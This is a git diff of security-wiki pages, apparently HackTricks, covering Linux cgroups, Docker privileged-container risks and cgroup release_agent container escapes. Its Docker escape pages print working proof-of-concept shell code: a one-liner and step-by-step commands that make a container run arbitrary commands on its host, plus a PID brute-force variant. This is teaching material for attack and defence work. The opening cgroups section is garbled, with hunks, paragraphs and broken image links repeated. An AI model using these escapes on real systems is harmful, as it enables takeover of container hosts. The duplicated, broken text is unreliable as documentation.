+- **Number 0**: Represents cgroups v2. No controllers are listed, and this line is exclusive on systems only running cgroups v2.
+- The **names are hierarchical**, resembling file paths, indicating the structure and relationship between different cgroups.
+- **Names like /user.slice or /system.slice** specify the categorization of cgroups, with user.slice typically for login sessions managed by systemd and system.slice for system services.
### Viewing cgroups
-Cgroups are typically **accessed through the filesystem**. This is in contrast to the traditional Unix system call interface for interacting with the kernel.\
-To explore the cgroup setup of a shell, you can look in the `/proc/self/cgroup` file to find the shell's cgroup, and then navigate to the `/sys/fs/cgroup` (or `/sys/fs/cgroup/unified`) directory and look for a **directory with the same name as the cgroup**. Changing to this directory and looking around will allow you to see the various **settings and resource usage information for the cgroup**.
+The filesystem is typically utilized for accessing **cgroups**, diverging from the Unix system call interface traditionally used for kernel interactions. To investigate a shell's cgroup configuration, one should examine the **/proc/self/cgroup** file, which reveals the shell's cgroup. Then, by navigating to the **/sys/fs/cgroup** (or **`/sys/fs/cgroup/unified`**) directory and locating a directory that shares the cgroup's name, one can observe various settings and resource usage information pertinent to the cgroup.
- (2) (2).png) +%20(2)%20(2).png)
-Among the many files that can be here, **the primary cgroup interface files begin with `cgroup`**. Start by looking at `cgroup.procs` (using cat is fine), which lists the processes in the cgroup. A similar file, `cgroup.threads`, also includes threads.
+The key interface files for cgroups are prefixed with **cgroup**. The **cgroup.procs** file, which can be viewed with standard commands like cat, lists the processes within the cgroup. Another file, **cgroup.threads**, includes thread information.
-
+%20(2)%20(2).png)
-Among the many files that can be here, **the primary cgroup interface files begin with `cgroup`**. Start by looking at `cgroup.procs` (using cat is fine), which lists the processes in the cgroup. A similar file, `cgroup.threads`, also includes threads.
+The key interface files for cgroups are prefixed with **cgroup**. The **cgroup.procs** file, which can be viewed with standard commands like cat, lists the processes within the cgroup. Another file, **cgroup.threads**, includes thread information.
- (1) (5).png) +%20(1)%20(5).png)
-Most cgroups used for shells have these two controllers, which can control the **amount of memory** used and the **total number of processes in the cgroup**. To interact with a controller, look for the **files that match the controller prefix**. For example, if you want to see the number of threads running in the cgroup, consult pids.current:
+Cgroups managing shells typically encompass two controllers that regulate memory usage and process count. To interact with a controller, files bearing the controller's prefix should be consulted. For instance, **pids.current** would be referenced to ascertain the count of threads in the cgroup.
-
+%20(1)%20(5).png)
-Most cgroups used for shells have these two controllers, which can control the **amount of memory** used and the **total number of processes in the cgroup**. To interact with a controller, look for the **files that match the controller prefix**. For example, if you want to see the number of threads running in the cgroup, consult pids.current:
+Cgroups managing shells typically encompass two controllers that regulate memory usage and process count. To interact with a controller, files bearing the controller's prefix should be consulted. For instance, **pids.current** would be referenced to ascertain the count of threads in the cgroup.
- (5).png) +%20(5).png)
+
+The indication of **max** in a value suggests the absence of a specific limit for the cgroup. However, due to the hierarchical nature of cgroups, limits might be imposed by a cgroup at a lower level in the directory hierarchy.
-A value of **max means that this cgroup has no specific limit**, but because cgroups are hierarchical, a cgroup back down the subdirectory chain might limit it.
### Manipulating and Creating cgroups
-To put a process into a cgroup, **write its PID to its `cgroup.procs` file as root:**
+Processes are assigned to cgroups by **writing their Process ID (PID) to the `cgroup.procs` file**. This requires root privileges. For instance, to add a process:
-```shell-session
-# echo pid > cgroup.procs
+```bash
+echo [pid] > cgroup.procs
```
-This is how many changes to cgroups work. For example, if you want to **limit the maximum number of PIDs of a cgroup** (to, say, 3,000 PIDs), do it as follows:
+Similarly, **modifying cgroup attributes, like setting a PID limit**, is done by writing the desired value to the relevant file. To set a maximum of 3,000 PIDs for a cgroup:
-```shell-session
-# echo 3000 > pids.max
+```bash
+echo 3000 > pids.max
```
-**Creating cgroups is trickier**. Technically, it’s as easy as creating a subdirectory somewhere in the cgroup tree; when you do so, the kernel automatically creates the interface files. If a cgroup has no processes, you can remove the cgroup with rmdir even with the interface files present. What can trip you up are the rules governing cgroups, including:
+**Creating new cgroups** involves making a new subdirectory within the cgroup hierarchy, which prompts the kernel to automatically generate necessary interface files. Though cgroups without active processes can be removed with `rmdir`, be aware of certain constraints:
-* You can put **processes only in outer-level (“leaf”) cgroups**. For example, if you have cgroups named /my-cgroup and /my-cgroup/my-subgroup, you can’t put processes in /my-cgroup, but /my-cgroup/my-subgroup is okay. (An exception is if the cgroups have no controllers, but let’s not dig further.)
-* A cgroup **can’t have a controller that isn’t in its parent cgroup**.
-* You must explicitly **specify controllers for child cgroups**. You do this through the `cgroup.subtree_control` file; for example, if you want a child cgroup to have the cpu and pids controllers, write +cpu +pids to this file.
+- **Processes can only be placed in leaf cgroups** (i.e., the most nested ones in a hierarchy).
+- **A cgroup cannot possess a controller absent in its parent**.
+- **Controllers for child cgroups must be explicitly declared** in the `cgroup.subtree_control` file. For example, to enable CPU and PID controllers in a child cgroup:
-An exception to these rules is the **root cgroup** found at the bottom of the hierarchy. You can **place processes in this cgroup**. One reason you might want to do this is to detach a process from systemd’s control.
+```bash
+echo "+cpu +pids" > cgroup.subtree_control
+```
-Even with no controllers enabled, you can see the CPU usage of a cgroup by looking at its cpu.stat file:
+The **root cgroup** is an exception to these rules, allowing direct process placement. This can be used to remove processes from systemd management.
-
+%20(5).png)
+
+The indication of **max** in a value suggests the absence of a specific limit for the cgroup. However, due to the hierarchical nature of cgroups, limits might be imposed by a cgroup at a lower level in the directory hierarchy.
-A value of **max means that this cgroup has no specific limit**, but because cgroups are hierarchical, a cgroup back down the subdirectory chain might limit it.
### Manipulating and Creating cgroups
-To put a process into a cgroup, **write its PID to its `cgroup.procs` file as root:**
+Processes are assigned to cgroups by **writing their Process ID (PID) to the `cgroup.procs` file**. This requires root privileges. For instance, to add a process:
-```shell-session
-# echo pid > cgroup.procs
+```bash
+echo [pid] > cgroup.procs
```
-This is how many changes to cgroups work. For example, if you want to **limit the maximum number of PIDs of a cgroup** (to, say, 3,000 PIDs), do it as follows:
+Similarly, **modifying cgroup attributes, like setting a PID limit**, is done by writing the desired value to the relevant file. To set a maximum of 3,000 PIDs for a cgroup:
-```shell-session
-# echo 3000 > pids.max
+```bash
+echo 3000 > pids.max
```
-**Creating cgroups is trickier**. Technically, it’s as easy as creating a subdirectory somewhere in the cgroup tree; when you do so, the kernel automatically creates the interface files. If a cgroup has no processes, you can remove the cgroup with rmdir even with the interface files present. What can trip you up are the rules governing cgroups, including:
+**Creating new cgroups** involves making a new subdirectory within the cgroup hierarchy, which prompts the kernel to automatically generate necessary interface files. Though cgroups without active processes can be removed with `rmdir`, be aware of certain constraints:
-* You can put **processes only in outer-level (“leaf”) cgroups**. For example, if you have cgroups named /my-cgroup and /my-cgroup/my-subgroup, you can’t put processes in /my-cgroup, but /my-cgroup/my-subgroup is okay. (An exception is if the cgroups have no controllers, but let’s not dig further.)
-* A cgroup **can’t have a controller that isn’t in its parent cgroup**.
-* You must explicitly **specify controllers for child cgroups**. You do this through the `cgroup.subtree_control` file; for example, if you want a child cgroup to have the cpu and pids controllers, write +cpu +pids to this file.
+- **Processes can only be placed in leaf cgroups** (i.e., the most nested ones in a hierarchy).
+- **A cgroup cannot possess a controller absent in its parent**.
+- **Controllers for child cgroups must be explicitly declared** in the `cgroup.subtree_control` file. For example, to enable CPU and PID controllers in a child cgroup:
-An exception to these rules is the **root cgroup** found at the bottom of the hierarchy. You can **place processes in this cgroup**. One reason you might want to do this is to detach a process from systemd’s control.
+```bash
+echo "+cpu +pids" > cgroup.subtree_control
+```
-Even with no controllers enabled, you can see the CPU usage of a cgroup by looking at its cpu.stat file:
+The **root cgroup** is an exception to these rules, allowing direct process placement. This can be used to remove processes from systemd management.
- (6) (3).png) +**Monitoring CPU usage** within a cgroup is possible through the `cpu.stat` file, displaying total CPU time consumed, helpful for tracking usage across a service's subprocesses:
-Because this is the accumulated CPU usage over the entire lifespan of the cgroup, you can see how a service consumes processor time even if it spawns many subprocesses that eventually terminate.
+
+**Monitoring CPU usage** within a cgroup is possible through the `cpu.stat` file, displaying total CPU time consumed, helpful for tracking usage across a service's subprocesses:
-Because this is the accumulated CPU usage over the entire lifespan of the cgroup, you can see how a service consumes processor time even if it spawns many subprocesses that eventually terminate.
+ (6) (3).png) CPU usage statistics as shown in the cpu.stat file
+
+## References
+* **Book: How Linux Works, 3rd Edition: What Every Superuser Should Know By Brian Ward**
CPU usage statistics as shown in the cpu.stat file
+
+## References
+* **Book: How Linux Works, 3rd Edition: What Every Superuser Should Know By Brian Ward**
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/README.md b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/README.md
index 3cb7bb4b6..63434d1dc 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/README.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/README.md
@@ -104,7 +104,7 @@ A privileged container can be created with the flag `--privileged` or disabling
* `--cgroupns=host`
* `Mount /dev`
-The `--privileged` flag introduces significant security concerns, and the exploit relies on launching a docker container with it enabled. When using this flag, containers have full access to all devices and lack restrictions from seccomp, AppArmor, and Linux capabilities. You can r**ead all the effects of `--privileged`** in this page:
+The `--privileged` flag significantly lowers container security, offering **unrestricted device access** and bypassing **several protections**. For a detailed breakdown, refer to the documentation on `--privileged`'s full impacts.
{% content-ref url="../docker-privileged.md" %}
[docker-privileged.md](../docker-privileged.md)
@@ -401,8 +401,7 @@ bash -p #From non priv inside mounted folder
If you have access as **root inside a container** and you have **escaped as a non privileged user to the host**, you can abuse both shells to **privesc inside the host** if you have the capability MKNOD inside the container (it's by default) as [**explained in this post**](https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/).\
With such capability the root user within the container is allowed to **create block device files**. Device files are special files that are used to **access underlying hardware & kernel modules**. For example, the /dev/sda block device file gives access to **read the raw data on the systems disk**.
-Docker ensures that block devices **cannot be abused from within the container** by setting a cgroup policy on the container that blocks read and write of block devices.\
-However, if a block device is **created within the container it can be accessed** through the /proc/PID/root/ folder by someone **outside the container**, the limitation being that the **process must be owned by the same user** outside and inside the container.
+Docker safeguards against block device misuse within containers by enforcing a cgroup policy that **blocks block device read/write operations**. Nevertheless, if a block device is **created inside the container**, it becomes accessible from outside the container via the **/proc/PID/root/** directory. This access requires the **process owner to be the same** both inside and outside the container.
**Exploitation** example from this [**writeup**](https://radboudinstituteof.pwning.nl/posts/htbunictfquals2021/goodgames/):
@@ -500,11 +499,11 @@ You will be able also to access **network services binded to localhost** inside
### hostIPC
-```
+```bash
docker run --rm -it --ipc=host ubuntu bash
```
-If you only have `hostIPC=true`, you most likely can't do much. If any process on the host or any processes within another pod is using the host’s **inter-process communication mechanisms** (shared memory, semaphore arrays, message queues, etc.), you'll be able to read/write to those same mechanisms. The first place you'll want to look is `/dev/shm`, as it is shared between any pod with `hostIPC=true` and the host. You'll also want to check out the other IPC mechanisms with `ipcs`.
+With `hostIPC=true`, you gain access to the host's inter-process communication (IPC) resources, such as **shared memory** in `/dev/shm`. This allows reading/writing where the same IPC resources are used by other host or pod processes. Use `ipcs` to inspect these IPC mechanisms further.
* **Inspect /dev/shm** - Look for any files in this shared memory location: `ls -la /dev/shm`
* **Inspect existing IPC facilities** – You can check to see if any IPC facilities are being used with `/usr/bin/ipcs`. Check it with: `ipcs -a`
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape.md b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape.md
index a8e53431b..757955237 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape.md
@@ -14,76 +14,63 @@ Other ways to support HackTricks:
-### Breaking down the proof of concept
-To trigger this exploit we need a cgroup where we can create a `release_agent` file and trigger `release_agent` invocation by killing all processes in the cgroup. The easiest way to accomplish that is to mount a cgroup controller and create a child cgroup.
+**For further details, refer to the [original blog post](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/).** This is just a summary:
-To do that, we create a `/tmp/cgrp` directory, mount the [RDMA](https://www.kernel.org/doc/Documentation/cgroup-v1/rdma.txt) cgroup controller and create a child cgroup (named “x” for the purposes of this example). While every cgroup controller has not been tested, this technique should work with the majority of cgroup controllers.
+Original PoC:
-If you’re following along and get **`mount: /tmp/cgrp: special device cgroup does not exist`**, it’s because your setup doesn’t have the RDMA cgroup controller. **Change `rdma` to `memory` to fix it**. We’re using RDMA because the original PoC was only designed to work with it.
-
-Note that cgroup controllers are global resources that can be mounted multiple times with different permissions and the changes rendered in one mount will apply to another.
-
-We can see the “x” child cgroup creation and its directory listing below.
-
-```shell-session
-root@b11cf9eab4fd:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
-root@b11cf9eab4fd:/# ls /tmp/cgrp/
-cgroup.clone_children cgroup.procs cgroup.sane_behavior notify_on_release release_agent tasks x
-root@b11cf9eab4fd:/# ls /tmp/cgrp/x
-cgroup.clone_children cgroup.procs notify_on_release rdma.current rdma.max tasks
+```shell
+d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
+mkdir -p $d/w;echo 1 >$d/w/notify_on_release
+t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
+touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
+$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
```
-Next, we **enable cgroup** notifications on release of the “x” cgroup by **writing a 1** to its `notify_on_release` file. We also set the RDMA cgroup release agent to execute a `/cmd` script — which we will later create in the container — by writing the `/cmd` script path on the host to the `release_agent` file. To do it, we’ll grab the container’s path on the host from the `/etc/mtab` file.
+The proof of concept (PoC) demonstrates a method to exploit cgroups by creating a `release_agent` file and triggering its invocation to execute arbitrary commands on the container host. Here's a breakdown of the steps involved:
-The files we add or modify in the container are present on the host, and it is possible to modify them from both worlds: the path in the container and their path on the host.
+1. **Prepare the Environment:**
+ - A directory `/tmp/cgrp` is created to serve as a mount point for the cgroup.
+ - The RDMA cgroup controller is mounted to this directory. In case of absence of the RDMA controller, it's suggested to use the `memory` cgroup controller as an alternative.
-Those operations can be seen below:
-
-```shell-session
-root@b11cf9eab4fd:/# echo 1 > /tmp/cgrp/x/notify_on_release
-root@b11cf9eab4fd:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
-root@b11cf9eab4fd:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
+```shell
+mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
```
-Note the path to the `/cmd` script, which we are going to create on the host:
+2. **Set Up the Child Cgroup:**
+ - A child cgroup named "x" is created within the mounted cgroup directory.
+ - Notifications are enabled for the "x" cgroup by writing 1 to its notify_on_release file.
-```shell-session
-root@b11cf9eab4fd:/# cat /tmp/cgrp/release_agent
-/var/lib/docker/overlay2/7f4175c90af7c54c878ffc6726dcb125c416198a2955c70e186bf6a127c5622f/diff/cmd
+```shell
+echo 1 > /tmp/cgrp/x/notify_on_release
```
-Now, we create the `/cmd` script such that it will execute the `ps aux` command and save its output into `/output` on the container by specifying the full path of the output file on the host. At the end, we also print the `/cmd` script to see its contents:
+3. **Configure the Release Agent:**
+ - The path of the container on the host is obtained from the /etc/mtab file.
+ - The release_agent file of the cgroup is then configured to execute a script named /cmd located at the acquired host path.
-```shell-session
-root@b11cf9eab4fd:/# echo '#!/bin/sh' > /cmd
-root@b11cf9eab4fd:/# echo "ps aux > $host_path/output" >> /cmd
-root@b11cf9eab4fd:/# chmod a+x /cmd
-root@b11cf9eab4fd:/# cat /cmd
-#!/bin/sh
-ps aux > /var/lib/docker/overlay2/7f4175c90af7c54c878ffc6726dcb125c416198a2955c70e186bf6a127c5622f/diff/output
+```shell
+host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
+echo "$host_path/cmd" > /tmp/cgrp/release_agent
```
-Finally, we can execute the attack by spawning a process that immediately ends inside the “x” child cgroup. By creating a `/bin/sh` process and writing its PID to the `cgroup.procs` file in “x” child cgroup directory, the script on the host will execute after `/bin/sh` exits. The output of `ps aux` performed on the host is then saved to the `/output` file inside the container:
+4. **Create and Configure the /cmd Script:**
+ - The /cmd script is created inside the container and is configured to execute ps aux, redirecting the output to a file named /output in the container. The full path of /output on the host is specified.
-```shell-session
-root@b11cf9eab4fd:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
-root@b11cf9eab4fd:/# head /output
-USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
-root 1 0.1 1.0 17564 10288 ? Ss 13:57 0:01 /sbin/init
-root 2 0.0 0.0 0 0 ? S 13:57 0:00 [kthreadd]
-root 3 0.0 0.0 0 0 ? I< 13:57 0:00 [rcu_gp]
-root 4 0.0 0.0 0 0 ? I< 13:57 0:00 [rcu_par_gp]
-root 6 0.0 0.0 0 0 ? I< 13:57 0:00 [kworker/0:0H-kblockd]
-root 8 0.0 0.0 0 0 ? I< 13:57 0:00 [mm_percpu_wq]
-root 9 0.0 0.0 0 0 ? S 13:57 0:00 [ksoftirqd/0]
-root 10 0.0 0.0 0 0 ? I 13:57 0:00 [rcu_sched]
-root 11 0.0 0.0 0 0 ? S 13:57 0:00 [migration/0]
+```shell
+echo '#!/bin/sh' > /cmd
+echo "ps aux > $host_path/output" >> /cmd
+chmod a+x /cmd
```
-### References
+5. **Trigger the Attack:**
+ - A process is initiated within the "x" child cgroup and is immediately terminated.
+ - This triggers the `release_agent` (the /cmd script), which executes ps aux on the host and writes the output to /output within the container.
+
+```shell
+sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
+```
-* [https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/)
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/release_agent-exploit-relative-paths-to-pids.md b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/release_agent-exploit-relative-paths-to-pids.md
index 7bdfacb24..80dae83da 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/release_agent-exploit-relative-paths-to-pids.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/release_agent-exploit-relative-paths-to-pids.md
@@ -14,116 +14,28 @@ Other ways to support HackTricks:
+For further details **check the blog port from [https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html](https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html)**. This is just a summary:
-# Introduction
+The technique outlines a method for **executing host code from within a container**, overcoming challenges posed by storage-driver configurations that obscure the container's filesystem path on the host, like Kata Containers or specific `devicemapper` settings.
-The previous PoCs work fine when the container is configured with a storage-driver which exposes the **full host path of the mount point**, for example `overlayfs`, however there are configurations which did **not obviously disclose the host file system mount point**.
+Key steps:
-In this PoC instead of using the path where the container is located inside the hosts filesystem, we are going to discover a container PID inside the host a
+1. **Locating Process IDs (PIDs):** Using the `/proc//root` symbolic link in the Linux pseudo-filesystem, any file within the container can be accessed relative to the host's filesystem. This bypasses the need to know the container's filesystem path on the host.
+2. **PID Bashing:** A brute force approach is employed to search through PIDs on the host. This is done by sequentially checking for the presence of a specific file at `/proc//root/`. When the file is found, it indicates that the corresponding PID belongs to a process running inside the target container.
+3. **Triggering Execution:** The guessed PID path is written to the `cgroups release_agent` file. This action triggers the execution of the `release_agent`. The success of this step is confirmed by checking for the creation of an output file.
-## Examples of container not exposing the path location inside the host
+### Exploitation Process
-### Kata Containers
+The exploitation process involves a more detailed set of actions, aiming to execute a payload on the host by guessing the correct PID of a process running inside the container. Here's how it unfolds:
-```
-root@container:~$ head -1 /etc/mtab
-kataShared on / type 9p (rw,dirsync,nodev,relatime,mmap,access=client,trans=virtio)
-```
+1. **Initialize Environment:** A payload script (`payload.sh`) is prepared on the host, and a unique directory is created for cgroup manipulation.
+2. **Prepare Payload:** The payload script, which contains the commands to be executed on the host, is written and made executable.
+3. **Set Up Cgroup:** The cgroup is mounted and configured. The `notify_on_release` flag is set to ensure that the payload executes when the cgroup is released.
+4. **Brute Force PID:** A loop iterates through potential PIDs, writing each guessed PID to the `release_agent` file. This effectively sets the payload script as the `release_agent`.
+5. **Trigger and Check Execution:** For each PID, the cgroup's `cgroup.procs` is written to, triggering the execution of the `release_agent` if the PID is correct. The loop continues until the output of the payload script is found, indicating successful execution.
-[Kata Containers](https://katacontainers.io) by default mounts the root fs of a container over `9pfs`. This discloses no information about the location of the container file system in the Kata Containers Virtual Machine.
-### Device Mapper
-
-```
-root@container:~$ head -1 /etc/mtab
-/dev/sdc / ext4 rw,relatime,stripe=384 0 0
-```
-
-I saw a container with this root mount in a live environment, I believe the container was running with a specific `devicemapper` storage-driver configuration, but at this point I have been unable to replicate this behaviour in a test environment.
-
-# PoC
-
-The one key piece of information required is the **full path, relative to the container host, of a file to execute within the container**. Without being able to discern this from mount points within the container we have to look elsewhere.
-
-## /proc/\/root
-
-The Linux `/proc` pseudo-filesystem exposes kernel process data structures for all processes running on a system, including those running in different namespaces, for example within a container. This can be shown by running a command in a container and accessing the `/proc` directory of the process on the host:Container
-
-```bash
-root@container:~$ sleep 100
-```
-
-```bash
-root@host:~$ ps -eaf | grep sleep
-root 28936 28909 0 10:11 pts/0 00:00:00 sleep 100
-root@host:~$ ls -la /proc/`pidof sleep`
-total 0
-dr-xr-xr-x 9 root root 0 Nov 19 10:03 .
-dr-xr-xr-x 430 root root 0 Nov 9 15:41 ..
-dr-xr-xr-x 2 root root 0 Nov 19 10:04 attr
--rw-r--r-- 1 root root 0 Nov 19 10:04 autogroup
--r-------- 1 root root 0 Nov 19 10:04 auxv
--r--r--r-- 1 root root 0 Nov 19 10:03 cgroup
---w------- 1 root root 0 Nov 19 10:04 clear_refs
--r--r--r-- 1 root root 0 Nov 19 10:04 cmdline
-...
--rw-r--r-- 1 root root 0 Nov 19 10:29 projid_map
-lrwxrwxrwx 1 root root 0 Nov 19 10:29 root -> /
--rw-r--r-- 1 root root 0 Nov 19 10:29 sched
-...
-```
-
-_As an aside, the `/proc//root` data structure is one that confused me for a very long time, I could never understand why having a symbolic link to `/` was useful, until I read the actual definition in the man pages:_
-
-> /proc/\[pid]/root
->
-> UNIX and Linux support the idea of a per-process root of the filesystem, set by the chroot(2) system call. This file is a symbolic link that points to the process’s root directory, and behaves in the same way as exe, and fd/\*.
->
-> Note however that this file is not merely a symbolic link. It provides the same view of the filesystem (including namespaces and the set of per-process mounts) as the process itself.
-
-The **`/proc//root` symbolic link can be used as a host relative path to any file within a container**:
-
-```bash
-root@container:~$ echo findme > /findme
-root@container:~$ sleep 100
-```
-
-```bash
-root@host:~$ cat /proc/`pidof sleep`/root/findme
-findme
-```
-
-{% hint style="warning" %}
-**This changes the requirement for the attack from knowing the full path, relative to the container host, of a file within the container, to knowing the pid of **_**any**_** process running in the container.**
-{% endhint %}
-
-## Pid Bashing
-
-This is actually the easy part, process ids in Linux are numerical and assigned sequentially. The `init` process is assigned process id `1` and all subsequent processes are assigned incremental ids. To identify the **host process id of a process within a container, a brute force incremental search can be used**:
-
-```
-root@container:~$ echo findme > /findme
-root@container:~$ sleep 100
-```
-
-Host
-
-```bash
-root@host:~$ COUNTER=1
-root@host:~$ while [ ! -f /proc/${COUNTER}/root/findme ]; do COUNTER=$((${COUNTER} + 1)); done
-root@host:~$ echo ${COUNTER}
-7822
-root@host:~$ cat /proc/${COUNTER}/root/findme
-findme
-```
-
-## Putting it All Together
-
-To complete this attack the brute force technique can be used to **guess the PID for the path `/proc//root/payload.sh`**, with **each iteration** writing the guessed pid **path to the cgroups `release_agent` file, triggering the `release_agent`**, and seeing if an output file is created.
-
-The only caveat with this technique is it is in no way shape or form subtle, and can increase the pid count very high. As no long running processes are kept running this _should_ not cause reliability issues, but don’t quote me on that.
-
-The below PoC implements these techniques to provide a more generic attack than first presented in Felix’s original PoC for escaping a privileged container using the **cgroups `release_agent` functionality**:
+PoC from the blog post:
```bash
#!/bin/sh
@@ -185,41 +97,6 @@ echo "Done! Output:"
cat ${OUTPUT_PATH}
```
-Executing the PoC within a privileged container should provide output similar to:
-
-```bash
-root@container:~$ ./release_agent_pid_brute.sh
-Checking pid 100
-Checking pid 200
-Checking pid 300
-Checking pid 400
-Checking pid 500
-Checking pid 600
-Checking pid 700
-Checking pid 800
-Checking pid 900
-Checking pid 1000
-Checking pid 1100
-Checking pid 1200
-
-Done! Output:
-UID PID PPID C STIME TTY TIME CMD
-root 1 0 0 11:25 ? 00:00:01 /sbin/init
-root 2 0 0 11:25 ? 00:00:00 [kthreadd]
-root 3 2 0 11:25 ? 00:00:00 [rcu_gp]
-root 4 2 0 11:25 ? 00:00:00 [rcu_par_gp]
-root 5 2 0 11:25 ? 00:00:00 [kworker/0:0-events]
-root 6 2 0 11:25 ? 00:00:00 [kworker/0:0H-kblockd]
-root 9 2 0 11:25 ? 00:00:00 [mm_percpu_wq]
-root 10 2 0 11:25 ? 00:00:00 [ksoftirqd/0]
-...
-```
-
-# References
-
-* [https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html](https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html)
-
-
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md
index eed2036fa..493bbd436 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md
@@ -17,7 +17,7 @@ Other ways to support HackTricks:
The exposure of `/proc` and `/sys` without proper namespace isolation introduces significant security risks, including attack surface enlargement and information disclosure. These directories contain sensitive files that, if misconfigured or accessed by an unauthorized user, can lead to container escape, host modification, or provide information aiding further attacks. For instance, incorrectly mounting `-v /proc:/host/proc` can bypass AppArmor protection due to its path-based nature, leaving `/host/proc` unprotected.
-You can find further details of each potential vuln in [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts).
+**You can find further details of each potential vuln in [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts).**
# procfs Vulnerabilities
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-privileged.md b/linux-hardening/privilege-escalation/docker-security/docker-privileged.md
index 4e84ac445..4c3a6253b 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-privileged.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-privileged.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -45,7 +45,7 @@ cpu nbd0 pts stdout tty27
### Read-only kernel file systems
-Kernel file systems provide a mechanism for a **process to alter the way the kernel runs.** By default, we **don't want container processes to modify the kernel**, so we mount kernel file systems as read-only within the container.
+Kernel file systems provide a mechanism for a process to modify the behavior of the kernel. However, when it comes to container processes, we want to prevent them from making any changes to the kernel. Therefore, we mount kernel file systems as **read-only** within the container, ensuring that the container processes cannot modify the kernel.
{% tabs %}
{% tab title="Inside default container" %}
@@ -69,7 +69,7 @@ mount | grep '(ro'
### Masking over kernel file systems
-The **/proc** file system is namespace-aware, and certain writes can be allowed, so we don't mount it read-only. However, specific directories in the /proc file system need to be **protected from writing**, and in some instances, **from reading**. In these cases, the container engines mount **tmpfs** file systems over potentially dangerous directories, preventing processes inside of the container from using them.
+The **/proc** file system is selectively writable but for security, certain parts are shielded from write and read access by overlaying them with **tmpfs**, ensuring container processes can't access sensitive areas.
{% hint style="info" %}
**tmpfs** is a file system that stores all the files in virtual memory. tmpfs doesn't create any files on your hard drive. So if you unmount a tmpfs file system, all the files residing in it are lost for ever.
@@ -178,7 +178,7 @@ Also, note that when Docker (or other CRIs) are used in a **Kubernetes** cluster
### SELinux
-When you run with the `--privileged` flag, **SELinux labels are disabled**, and the container runs with the **label that the container engine was executed with**. This label is usually `unconfined` and has **full access to the labels that the container engine does**. In rootless mode, the container runs with `container_runtime_t`. In root mode, it runs with `spc_t`.
